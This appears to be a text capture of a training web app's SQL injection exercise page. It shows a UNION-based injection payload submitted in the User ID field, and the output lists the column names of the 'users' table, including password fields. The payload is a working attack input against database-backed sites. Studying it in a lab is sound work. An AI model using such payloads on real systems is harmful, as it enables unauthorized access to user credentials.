 Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: user_id
ID: -1' union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: first_name
ID: -1' union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: last_name
ID: -1' union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: user
ID: -1' union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: password
ID: -1' union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: avatar
ID: -1' union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: last_login
ID: -1' union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: failed_login
ID: -1' union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: name
ID: -1' union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: email
ID: -1' union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: pass